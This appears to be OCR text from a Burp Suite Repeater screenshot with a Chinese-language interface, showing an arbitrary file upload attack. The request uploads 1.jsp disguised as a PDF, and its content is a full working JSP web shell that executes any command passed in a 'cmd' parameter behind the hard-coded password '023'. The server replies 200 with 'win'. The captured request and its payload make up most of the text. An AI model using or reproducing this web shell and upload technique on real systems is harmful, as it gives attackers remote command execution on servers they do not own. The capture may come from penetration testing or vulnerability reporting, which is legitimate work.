 Burp Suite Professional v2.0.11beta - Temporary Project
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora JSON
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标:
请求
Raw 参数 头 Hex
1
------WebKitFormBoundary3QfW1VHolQPkwXp7
Content-Disposition: form-data; name="myEditor"
<p>23</p>
------WebKitFormBoundary3QfW1VHolQPkwXp7
Content-Disposition: form-data; name="myFile"; filename="1.jsp"
Content-Type: application/pdf
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c)
{
StringBuilder line = new StringBuilder();
try
{
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null)
{
line.append(temp+"\\n");
}
buf.close();
}
catch (Exception e)
{
line.append(e.getMessage());
}
return line.toString();
}
%>
<%
if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")))
{
out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");
}
else
{
out.println(":-)");
}
%>
------WebKitFormBoundary3QfW1VHolQPkwXp7
Content-Disposition: form-data; name="filename"
1.jsp
------WebKitFormBoundary3QfW1VHolQPkwXp7
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 3
Date: Wed, 28 Jun 2023 06:34:10 GMT
Connection: close
win
? < + > 输入搜索字词 没有比赛
完成
159字节 | 90毫秒